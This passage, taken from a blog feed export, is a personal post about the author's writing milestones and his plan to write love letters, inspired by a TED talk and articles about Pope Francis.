style=\"margin: 0in 0in 0.0001pt;\"\u003E\n\u003Cspan style=\"background: white; color: #37404e; font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003EThe 1st actual writing group I joined was the\nTechnologian Student Press in CIT (University) and was fortunate enough to\nlearn the ropes in 1 year, being that I joined during my very senior 5th year\ncollege; also, around this time I became a member of Cebu Bloggers Society,\nInc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0in 0in 0.0001pt;\"\u003E\n\u003Cspan style=\"background: white; color: #37404e; font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0in 0in 0.0001pt;\"\u003E\n\u003Cspan style=\"background: white; color: #37404e; font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003E\u003Cb\u003EWrote my 2nd Written Speech and delivered it before My Graduating Class (at least with my BSIE batchmates during our Ringhop Ceremony):\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0in 0in 0.0001pt;\"\u003E\n\u003Cspan style=\"background: white; color: #37404e; font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003EThis was entitled \"\u003Cb\u003E\u003Ci\u003E\u003Ca href=\"http:\/\/www.vernongo.com\/2008\/10\/my-speech-during-our-ringhop-ceremony.html\"\u003EGratitude is the Memory of the Heart\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\" - the major milestone here is it's the 1st time my parents heard something I wrote and the 1st time I spoke in front with parents, student and teachers present.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0in 0in 0.0001pt;\"\u003E\n\u003Cspan style=\"background: white; color: #37404e; font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003E1st Series of Letters to myself via my\nown Blog:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0in 0in 0.0001pt;\"\u003E\n\u003Cspan style=\"background: white; color: #37404e; font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003EI was a mess, in life and in love--\u0026gt;\nfeel free to read it: Self Talk\u003C\/span\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u003Cspan style=\"color: #37404e; font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #37404e; font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003E\u003Ca href=\"http:\/\/www.vernongo.com\/2011\/07\/self-talk-to-7-years-ago-me.html\"\u003E1\u003C\/a\u003E,\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.vernongo.com\/2011\/07\/self-talk-to-present-me-part2-release.html\"\u003E2\u003C\/a\u003E,\n\u0026amp;\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.vernongo.com\/2011\/07\/self-talk-part-3-dear-future-me.html\"\u003E3\u003C\/a\u003E.\n\u003Cspan style=\"background: white;\"\u003EI even had awesome\u003C\/span\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.vernongo.com\/2011\/12\/things-i-did-to-survive-this-year.html\"\u003Eyear\nender documentary write-up\u003C\/a\u003E.\u003C\/span\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPOkhpdAM8Dg8-e49dYVbz_bL8vf_6iXerhasqmhqchVCisyitiFHZw9u5g1LPsEc7YPCRFUAISKRhkIHqiSL_fxplJ3ml0ik9OizIpSablOu0dcympbwpE_5RQxesL3pa8D7Y7x9ttD5t\/s1600\/motiv8.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPOkhpdAM8Dg8-e49dYVbz_bL8vf_6iXerhasqmhqchVCisyitiFHZw9u5g1LPsEc7YPCRFUAISKRhkIHqiSL_fxplJ3ml0ik9OizIpSablOu0dcympbwpE_5RQxesL3pa8D7Y7x9ttD5t\/s640\/motiv8.jpg\" width=\"452\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EI also collect motivational images\/photos with quotes that inspire me to write and share \"Kindness\"\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background: white; color: #37404e; font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EBasically\nwriting enabled me to\u003C\/span\u003E\u003Cspan style=\"color: #37404e; font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/www.vernongo.com\/2010\/12\/davao-trip-and-triennials-exchange.html\"\u003E\u003Cspan style=\"color: blue; mso-bidi-font-size: 11.0pt;\"\u003Etravel\u003C\/span\u003E\u003C\/a\u003E, \u003Cspan style=\"background: white;\"\u003Eearn money, win an\u003C\/span\u003E\u0026nbsp;\u003Ca href=\"http:\/\/www.vernongo.com\/2011\/08\/me-in-15th-camma-awards-2011.html\"\u003E\u003Cspan style=\"color: blue; mso-bidi-font-size: 11.0pt;\"\u003Eaward\u003C\/span\u003E\u003C\/a\u003E, \u003Cspan style=\"background: white;\"\u003Emeet amazing people,\u003C\/span\u003E\u0026nbsp;\u003Ca href=\"http:\/\/www.vernongo.com\/2012\/06\/sitti-navarro-world-vision-visits-cebu.html\"\u003E\u003Cspan style=\"color: blue; mso-bidi-font-size: 11.0pt;\"\u003Ecelebrities\u003C\/span\u003E\u003C\/a\u003E,\u0026nbsp;\u003Ca href=\"http:\/\/www.vernongo.com\/2011\/12\/meeting-tourism-secretary-ramon-r.html\"\u003E\u003Cspan style=\"color: blue; mso-bidi-font-size: 11.0pt;\"\u003Egovernment officials\u003C\/span\u003E\u003C\/a\u003E,\u0026nbsp;\u003Ca href=\"http:\/\/www.vernongo.com\/2012\/06\/house-build-with-gk-gawad-kalinga.html\"\u003E\u003Cspan style=\"color: blue; mso-bidi-font-size: 11.0pt;\"\u003Epromote a cause\u003C\/span\u003E\u003C\/a\u003E,\u0026nbsp;\u003Ca href=\"http:\/\/www.vernongo.com\/p\/speaking.html\"\u003E\u003Cspan style=\"color: blue; mso-bidi-font-size: 11.0pt;\"\u003Espeaking\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003Cspan style=\"background: white;\"\u003Eengagements,\u0026nbsp;and\nalso learned more about life; I even wrote about the\u003C\/span\u003E\u0026nbsp;\u003Ca href=\"http:\/\/www.vernongo.com\/2011\/07\/power-of-words.html\"\u003E\u003Cspan style=\"color: blue; mso-bidi-font-size: 11.0pt;\"\u003Epower of words\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;at\none time.\u003C\/span\u003E\u003Cspan style=\"font-family: 'Times New Roman', serif; font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background: white; color: #37404e; font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EAnd I\nrecently was inspired by reading 2 articles and 1 video which led me to writing\nlove letters:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background: white; color: #37404e; font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EThe\n1st one is a video about\u0026nbsp;Hannah Brencher, who believes in the power of pen\nand paper, and has started a global initiative that encourages strangers to\nexchange love letters.\u003C\/span\u003E\u003Cspan style=\"color: #37404e; font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #37404e; font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Ca href=\"http:\/\/www.ted.com\/talks\/hannah_brencher_love_letters_to_strangers.html\"\u003E\u003Cspan style=\"color: blue; mso-bidi-font-size: 11.0pt;\"\u003ESee TED Talk here\u003C\/span\u003E\u003C\/a\u003E.\u003C\/span\u003E\u003Cspan style=\"font-family: 'Times New Roman', serif; font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #37404e; font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #37404e; font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EAnd since I have never received a love letter\nyet, or maybe my traumatic memories of highschool blocked my childhood\/puberty\nmemories, I have decided to write, to give it a try and see how it goes. I\nsuccessfully did so last December 2012; I tested it in varied ways, I gave some\nto strangers, to acquaintances, to friends, in secret and face-to-face. The\nreaction I got was funny, creepy, weird and awesome! But of course, I was\nprocrastinating at the time and ended up writing 10 letters in 2 days and after\nwhich I was drained and could not write properly till next year came (2013).\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #37404e; font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background: white; color: #37404e; font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background: white; color: #37404e; font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"background: white; color: #37404e; font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EI even made a facebook status, asking my network for a quick\u003C\/span\u003E\u003Cspan style=\"color: #37404e; font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #37404e; font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/vernonjosephgo\/posts\/10200690901188054\"\u003E\u003Cspan style=\"color: blue; mso-bidi-font-size: 11.0pt;\"\u003Esurvey on Love Letters\u003C\/span\u003E\u003C\/a\u003E!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"background: white; color: #37404e; font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #37404e; font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #37404e; font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EAnd then recently we just got a new Pope, Pope\nFrancis who is making waves of reform and change in society and in the Roman\nCatholic world. Which lead me to reading these 2 articles recently:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #37404e; font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cul type=\"disc\"\u003E\n\u003Cli class=\"MsoNormal\" style=\"color: #37404e; text-align: left;\"\u003E\u003Cu\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Ca href=\"http:\/\/leandrobybike.blogspot.com\/2013\/07\/vatican-city.html\"\u003E\u003Cspan style=\"color: blue;\"\u003EMeeting the Pope\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/u\u003E\u003Cspan style=\"font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: white; font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E- This guy from brazil wrote a letter\n     to the pope, the pope responded and he met the pope!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli class=\"MsoNormal\" style=\"color: #37404e; text-align: left;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Ca href=\"http:\/\/www.rappler.com\/move-ph\/34403-pope-francis-james-martin-time\"\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; mso-bidi-font-size: 11.0pt;\"\u003EMaking Time for Others: The Pope's Way\u003C\/span\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E- \u003Cspan style=\"background: white;\"\u003EThe pope finds time in\n     his busy schedule to write a thank-you note. Article Excerpts:\u0026nbsp;\u003Cb\u003E\u003Ci\u003E“It\n     reminds us that no one is too busy to do an act of kindness. The Pope,\n     probably one of the busiest people in the world, took time out of his day\n     (or night) to send a handwritten note to someone whom he has never even\n     met. His act made me want to be more generous in my own life with my time.\"\u003C\/i\u003E\u003C\/b\u003E\n     --\u0026nbsp;\u003Cb\u003E\u003Ci\u003E“If the Pope can find time to be kind to others, if he can pause\n     to say thank you, if he can take a moment make someone feel appreciated,\n     then so can I. So can we.”\u003C\/i\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: white; color: #37404e; font-family: Tahoma, sans-serif; font-size: 10pt;\"\u003EHere's\nan excerpt of my \u003Cb\u003Emost recent motivational letter\u003C\/b\u003E I constructed as an\nendorsement for a leadership program for a friend (parts,\nrecipient\u0026nbsp;withheld):\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background: white; color: #37404e; font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E--\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Ci\u003E\u003Cspan style=\"background: white; color: #37404e; font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E...So here’s the thing about changing the\nworld. It turns out that’s not even the question, because you don’t have a\nchoice...You do not pass through this life, it passes through you. You\nexperience it, you interpret it, you act, and then it is different. That\nhappens constantly. Most of the time, things change the way you didn't expect\nit to--far more than we can ever imagine...Someday, everything will all make\nperfect sense. So for now, laugh at the confusion, smile through the tears, and\nkeep reminding yourself that \"everything happens for a reason\".\nSometimes, you need to take a leap of faith first; the trust part comes after..\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background: white; color: #37404e; font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background: white; color: #37404e; font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Ci\u003EGood luck in your journey, and Mada Mada\nDane~ :P\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n--\u003C\/div\u003E\n\u003Cspan style=\"background: white; color: #37404e; font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background: white; color: #37404e; font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cb\u003ESo why should I convince you to write or even dare write love letters?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"background: white; color: #37404e; font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background: white; color: #37404e; font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EOne's thoughts or even heart is like a security vehicle used by banks. It holds something precious within. It is protected with thick metal armor, add to that armed with security personnel with light to medium artillery. But when that door at the back or side or wherever opens up to deliver or receive valuables or money, at that moment it is most vulnerable.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background: white; color: #37404e; font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background: white; color: #37404e; font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EWhat does this mean? It means we are afraid, it means we are fearful. \u003Cb\u003E\u003Ci\u003E\"Fear is not bad or evil, it tells you what your weakness is. And once you know your weakness, you can become stronger as well as kinder.\"-Gildarts of FairyTail\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background: white; color: #37404e; font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background: white; color: #37404e; font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EOpening up is a risk, but it is only through opening up that we become our true selves; it is in acts of great reward that our hearts and soul truly rejoice despite the risk of failure! And this path can only lead to Happiness! If not, you'll gain knowledge and wisdom, either way, you still WIN!\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background: white; color: #37404e; font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background: white; color: #37404e; font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EIndeed I am truly inspired once again, this time though I think I'm gonna write\ndown my soul in paper for real. I will write 24 love letters to one person as a\nbirthday present. As the saying goes\u003Cb\u003E,\u0026nbsp;fortune\nfavors the brave\u003C\/b\u003E\u0026nbsp;and:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"background: white; color: #37404e; font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"background: white; color: #37404e; font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\"The possibility for greatness and embarrassment both\nexist in the same space. If you’re not willing to be embarrassed, you’re\nprobably not willing to be great.\" - Paul Angone\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vernongo.com\/feeds\/8213032395681977578\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vernongo.com\/2013\/07\/writing-love-letters-is-difficult.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/8213032395681977578"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/8213032395681977578"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vernongo.com\/2013\/07\/writing-love-letters-is-difficult.html","title":"Writing Love Letters is difficult"}],"author":[{"name":{"$t":"Vernon Joseph 